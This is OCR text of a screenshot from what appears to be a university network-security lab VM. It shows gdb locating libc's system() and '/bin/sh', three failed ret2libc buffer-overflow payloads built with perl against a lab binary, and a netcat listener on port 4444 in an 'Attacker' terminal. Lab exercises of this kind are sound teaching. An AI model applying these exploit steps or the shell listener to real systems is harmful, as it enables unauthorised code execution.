 FIT-NetworkSecurity 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Xfce Terminal Sep 8 19:11
Open *Untitled Document 1 Save
1 system 0xf7e0a360
2
3 /bin/sh 0xf7fb2f6b
Terminal - netadmin@SecureCorp: ~/FIT50003/A1
File Edit View Terminal Tabs Help
21 int main(int argc, char *argv[]) {
(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e0a360 <system>
(gdb) find 0xf7e00000, +9999999, "/bin/sh"
0xf7f55363
warning: Unable to access 16000 bytes of target memory at 0xf7fb2f6b, halting se
arch.
1 pattern found.
(gdb) quit
A debugging session is active.
Inferior 1 [process 20280] will be killed.
Quit anyway? (y or n) y
netadmin@SecureCorp:~/FIT50003/A1$ ./stack $(perl -e 'print "A"x76, "\x60\xa3\xe
0\xf7", "\x6b\x2f\xfb\xf7";')
Segmentation fault (core dumped)
netadmin@SecureCorp:~/FIT50003/A1$ ./stack $(perl -e 'print "A"x76, "\x60\xa3\xe
0\xf7", "\x6b\x2f\xfb\xf7"')
Segmentation fault (core dumped)
netadmin@SecureCorp:~/FIT50003/A1$ ./stack $(perl -e 'print "x\90"x76, "\x60\xa3
\xe0\xf7", "\x6b\x2f\xfb\xf7"')
Segmentation fault (core dumped)
netadmin@SecureCorp:~/FIT50003/A1$
Attacker
File Edit View Terminal Tabs Help
netadmin@SecureCorp:~$ nc -lvp 4444 -s 10.0.2.15
Listening on SecureCorp 4444
Plain Text Tab Width: 8 Ln 3, Col 19 INS
Right Ctrl